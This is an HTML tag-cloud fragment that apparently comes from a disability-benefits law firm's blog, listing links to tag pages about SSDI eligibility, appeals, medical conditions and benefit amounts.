                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-taxes">ssdi taxes</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-appeals">SSDI appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-my-children-receive-benefits-on-my-ssdi">can my children receive benefits on my ssdi</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/what-happens-when-the-ssd-calculates-my-benefits">what happens when the ssd calculates my benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-approval-timeline">SSDI approval timeline</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-apply-for-ssi-over-65">how to apply for ssi over 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-vs-medicare">ssdi vs medicare</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tough-ssdi-states">tough SSDI states</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-i-qualify-for-ssdi-if-i-get-medicare">do i qualify for ssdi if i get medicare</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-coordination">disability benefits coordination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-complicated-childbirths">ssdi for complicated childbirths</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-rheumatoid-arthritis-qualify-for-ssdi">does rheumatoid arthritis qualify for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-transfer">disability benefits transfer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/listed-medical-conditions">listed medical conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-can-i-claim-with-rheumatoid-arthritis">what benefits can I claim with rheumatoid arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges-in-proving-mental-health-disabilities">challenges in proving mental health disabilities</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-pay-increase">disability pay increase</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-family-assistance">Social Security family assistance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-survivor-benefits-2021">social security disability survivor benefits 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-it-easier-to-get-disability-after-age-50">Is it easier to get disability after age 50?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-social-security-getting-a-200-raise-in-2021">is social security getting a $200 raise in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-percent-of-hearing-loss-qualifies-for-disability">what percent of hearing loss qualifies for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adaptive-financial-management">adaptive financial management</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-health-insurance">SSDI health insurance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-many-hours-can-you-work-on-ssdi-2021">how many hours can you work on ssdi 2021</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/blog/tags/los-angeles-disability-benefits-lawyer">Los Angeles disability benefits lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-retirement-age">disability benefits retirement age</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-calculate-my-social-security-benefits">how to calculate my social security benefits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/signs-that-you-will-be-approved-for-disability">signs that you will be approved for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/dual-benefits-for-disability-support">dual benefits for disability support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-child-turns-18">social security disability child turns 18</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/changes-in-medical-conditions-and-disability-benefits">changes in medical conditions and disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-legislation-status">Social Security legislation status</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/exceptions-to-the-substantial-gainful-activity-for-low-income-limits">exceptions to the substantial gainful activity for low income limits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-pay-for-us-nomads">social security pay for US nomads</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicare">medicare</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-chronic-digestive-problems">ssdi for chronic digestive problems</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-mental-illness-a-disability">is mental illness a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/failing-to-follow-your-medical-treatment-can-hurt-your-social-security-disability">Failing to follow your medical treatment can hurt your social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-far-back-can-medical-records-be-looked-at-by-social-security">How far back can medical records be looked at by Social Security?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-support-technology">Disability support technology</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/electronic-transfer-account">electronic transfer account</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/generalized-anxiety-disorder">generalized anxiety disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdieligibility">SSDIeligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/exceptions-to-5-year-rule">Exceptions to 5-Year Rule</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/work-experience-and-credits">work experience and credits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/timely-reporting-of-medical-changes">timely reporting of medical changes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-parents-get-stimulus-money-for-dependents">do parents get stimulus money for dependents</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-2025">disability benefits 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/down-syndrome-and-disability-benefits">down syndrome and disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/life-after-ssdi-approval">Life after SSDI approval</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/fica">fica</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/5-ways-a-social-security-disability-attorney-can-help-you-win-your-disability-case">5 Ways a Social Security Disability Attorney can Help You Win Your Disability Case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-congenital-heart-defect-qualify-for-disability">does congenital heart defect qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-vs-ssi-differences">SSDI vs SSI differences</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-va-disability-help-get-ssdi">does va disability help get ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-degenerative-arthritis-a-disability">is degenerative arthritis a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-can-cause-you-to-loose-social-security-disability-benefits">what can cause you to loose social security disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-knee-replacement">disability benefits for knee replacement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximum-ssdi-benefits">maximum SSDI benefits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/chronic-illness-management">chronic illness management</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/benefit-preservation">benefit preservation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssdi-in-a-remote-work-setting">navigating SSDI in a remote work setting</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-retroactive-benefits">SSDI retroactive benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-tips">SSDI tips</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-evaluation-process">Social Security disability evaluation process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-you-report-income-to-social-security-disability">how do you report income to social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-denied">ssdi denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-the-appeals-process">navigating the appeals process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-rheumatoid-arthritis">disability benefits for rheumatoid arthritis</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-appeals-process">disability appeals process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application-process-for-military-service-members">application process for military service members</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/freelancing-and-social-security-disability">freelancing and social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/military-disability-social-security">military disability Social Security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity-2018">substantial gainful activity 2018</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-determination-for-hearing-loss-or-deafness">disability determination for hearing loss or deafness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-strategy">disability benefits strategy</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-survivor-benefits-for-widow">social security disability survivor benefits for widow</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-earning-regulations">disability earning regulations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-an-example-of-a-technical-denial">what is an example of a technical denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-and-retirement">social security disability and retirement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-tax-withholding">Social Security Disability Tax Withholding</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/military-disability-benefits">military disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-international-payments">SSDI international payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application-process-for-caregiver-ssdi-claims">application process for caregiver SSDI claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/one-time-emergency-payment">one time emergency payment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/which-conditions-are-caused-by-ischemia">Which conditions are caused by ischemia?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-2025">Social Security benefits 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-meningitis-patients">SSDI for meningitis patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefit-denials">Disability benefit denials</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-my-ssdi-benefits-get-cancelled-if-i-go-back-to-work">will my ssdi benefits get cancelled if i go back to work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-ejection-fraction-qualifies-for-disability">what ejection fraction qualifies for disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/retirement-benefits-without-work-credits">Retirement benefits without work credits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-and-sjogren-symptoms">disability and sjogren symptoms</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-disability-freeze">What is Disability Freeze</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-misconceptions">disability claims misconceptions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/blue-book-qualifications">Blue Book qualifications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/importance-of-medical-documentation">importance of medical documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/functional-evaluation">functional evaluation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-age-impact">SSDI age impact</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-earnings-requirement">SSDI earnings requirement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-continuing-disability-review">SSDI continuing disability review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-plantar-fascitis">ssdi benefits for plantar fascitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/improve-ssdi-approval-chances">Improve SSDI approval chances</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-survivors">ssdi benefits for survivors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-mental-health">SSDI mental health</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/are-migraines-a-disability-under-ada">are migraines a disability under ada</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-herniated-discs-qualify-for-disability">Does herniated discs qualify for disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/migraine-disability-rating">migraine disability rating</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/what-happens-when-the-ssd-examines-my-ssdi">what happens when the ssd examines my ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cola-changes-in-2021">cola changes in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-criteria-required-to-qualify-with-knee-replacement">medical criteria required to qualify with knee replacement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-appeals-for-thyroid">disability appeals for thyroid</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssa-appeals">navigating SSA appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-delayed-pressure-urticaria-a-disability">is delayed pressure urticaria a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/short-term-disability-taxes-withheld">short term disability taxes withheld</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-disability-cessation-mean">what does disability cessation mean</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-approval-rates">SSDI approval rates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/information-you-need-to-apply-for-social-security-disability">information you need to apply for social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-earn-ssdi-claims-if-i-earn">can i earn ssdi claims if i earn</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-for-hardening-of-the-arteries">Can you get disability for hardening of the arteries?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/denied-ssdi-claims">denied SSDI claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-paid-to-take-care-of-my-down-syndrome-child">can i get paid to take care of my down syndrome child</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/documentation-required-to-win-ssdi-benefits-for-amputation">documentation required to win ssdi benefits for amputation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-gerd">ssdi for gerd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-spinal-stenosis-qualify-for-disability">does spinal stenosis qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-financial-support">disability financial support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-rare-is-vasculitis">how rare is vasculitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-working-people">ssdi for working people</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/crohn-s-disease-and-ssdi">crohn’s disease and ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/identity-theft-prevention">identity theft prevention</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-alzheimers">ssdi for alzheimers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefits-of-having-ocd">benefits of having ocd</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/application-process-for-conditions-not-immediately-apparent">application process for conditions not immediately apparent</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-as-disabledd-if-the-beneficiary-matches-a-listed-impairment">qualifying as disabledd if the beneficiary matches a listed impairment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-do-i-need-from-my-doctor-to-file-for-disability-claims">What do I need from my doctor to file for disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-monthly-amount">SSDI monthly amount</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/state-to-state-disability-benefits">state-to-state disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-find-the-right-disability-attorney-for-your-social-security-disability-benefits">how to find the right disability attorney for your social security disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits">Social security disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-work-history">SSDI work history</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-va-benefits">SSDI and VA benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/light-work">light work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-reverse-venous-insufficiency">how to reverse venous insufficiency</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-long-term-disability-taxable-for-social-security">is long term disability taxable for social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/epe">epe</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-education-benefits">SSDI education benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tips-for-winning-a-degenerative-disk-disease">tips for winning a degenerative disk disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges-in-gender-specific-appeals">challenges in gender-specific appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-cardiomyopathy-qualify-for-disability">does cardiomyopathy qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/paid-sick-leave-for-coronavirus-workers">paid sick leave for coronavirus workers</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ai-in-ssdi">AI in SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/doctor-s-disability-letter">doctor's disability letter</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-it-possible-to-win-a-reconsideration-appeal-for-ssdi">is it possible to win a reconsideration appeal for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-social-security-would-i-get-if-i-only-get-10-years">how much social security would i get if i only get 10 years</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-collect-workers-compensation-and-retirement">can you collect workers compensation and retirement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-work-credits">social security work credits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-tbi-in-veterans">ssdi benefits for tbi in veterans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/documenting-mental-health-conditions-for-ssdi">documenting mental health conditions for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workers-compensation-and-ssdi">Workers' Compensation and SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-for-chronic-inflammation">can you get disability for chronic inflammation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-osteoporosis-qualify-for-ssdi">does osteoporosis qualify for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-us-citizens-living-abroad">ssdi benefits for US citizens living abroad</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/additional-disability-benefits">additional disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tips-for-disability-interviews">tips for disability interviews</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-of-ssdi-on-ltdi-benefits">impact of SSDI on LTDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/heart-disease-and-social-security">heart disease and social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-changes-for-2022">social security changes for 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/stroke-patients-ssdi-application">Stroke patients SSDI application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-disability-ssdi">Mental health disability SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-2022">social security disability 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-i-prove-i-am-unable-to-do-work">how do i prove i am unable to do work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-mitral-valve-prolapse-qualify-for-disability">Does mitral valve prolapse qualify for disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-neurological-conditions">Social Security disability for neurological conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/financial-advisors">financial advisors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/timely-ssdi-applications">timely SSDI applications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/federal-disability-insurance-when-you-have-aids">federal disability insurance when you have aids</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-when-you-turn-65-on-disability">what happens when you turn 65 on disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-loss-of-limb">social security disability for loss of limb</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-auxiliary-benefits">SSDI auxiliary benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/psychological-disability-benefits">psychological disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-qualification-2024">disability benefits qualification 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/administrative-hearing-strategies">administrative hearing strategies</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-vs-ssi">ssdi vs ssi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-ssdi-is-calculated">how SSDI is calculated</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/compliance-with-ssdi-regulations">compliance with SSDI regulations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-consistency">SSDI application consistency</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-a-disability-lawyer-cost">how much does a disability lawyer cost</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-workplace-health">disability workplace health</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-many-months-in-a-trial-work-period">how many months in a trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-financial-changes-with-ssdi">navigating financial changes with SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-an-iq-of-70-or-below">what is an IQ of 70 or below</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-notify-the-ssa-you-want-to-appear-in-the-online-disability-hearing">how to notify the ssa you want to appear in the online disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-employer-paid-long-term-disability-taxable">is employer paid long term disability taxable</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-asthma-a-disability-for-covid-vaccine">is asthma a disability for covid vaccine</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/medical-reviews-in-ssdi-for-invisible-disabilities">medical reviews in SSDI for invisible disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/stage-3-kidney-disease-and-disability">stage 3 kidney disease and disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-pre-existing-conditions">SSDI pre-existing conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-plantar-fasciitis">SSDI for plantar fasciitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-president-bidens-disability-plan">what is president bidens disability plan</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-mental-disability">ssdi for mental disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorneys-in-california">disability attorneys in california</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2025-sga-amount">2025 SGA amount</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/am-i-still-eligible-to-qualify-for-disability-freeze-if-my-condition-started-a-few-years-ago">Am I still eligible to qualify for Disability freeze if my Condition started a few years ago?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/strengthening-your-medical-evidence">Strengthening your medical evidence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fibromyalgia-ssdi-approval">fibromyalgia SSDI approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-and-remote-work">SSDI eligibility and remote work</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssi-payments-2024">SSI payments 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-survive-on-disability-income">how to survive on disability income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-security">disability benefits security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-ssdi-appeal">winning SSDI appeal</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/non-medical-requirements-disability-benefit">non-medical requirements disability benefit</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-percentage-of-disability-is-carpal-tunnel">what percentage of disability is carpal tunnel</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/older-applicants-ssdi">older applicants SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-surveillance-tips">disability surveillance tips</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-dependent-benefits-calculation">disability dependent benefits calculation</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/blog/tags/ssdi-financial-planning">SSDI financial planning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/work-credits-for-ssdi">Work credits for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/virtual-health-ssdi-claims">virtual health SSDI claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-for-blood-clotting-disorders">can you get disability for blood clotting disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-closed-benefits">ssdi closed benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-for-sickle-cell-anemia">social security benefits for sickle cell anemia</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/work-credits-and-social-security">Work credits and Social Security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-many-years-can-you-go-back-for-back-pay-for-ssi">how many years can you go back for back pay for ssi?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/applying-for-workers-compensation-and-ssdi-simultaneously">applying for Workers' Compensation and SSDI simultaneously</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-will-ssi-be-in-2022">How Much Will SSI Be in 2022?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssi-if-you-have-a-felony">can you get ssi if you have a felony</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-ssi-eligibility">SSDI SSI eligibility</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-trial-work-period">SSDI Trial Work Period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-do-you-say-to-get-disability">what do you say to get disability</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/blog/tags/ssdi-benefits">SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-does-it-take-for-a-lawyer-to-get-your-disability">how long does it take for a lawyer to get your disability?</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/met-medical-requirements-for-ssd">met medical requirements for ssd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-and-crohns-disease">social security and crohns disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-online">SSDI application online</a>
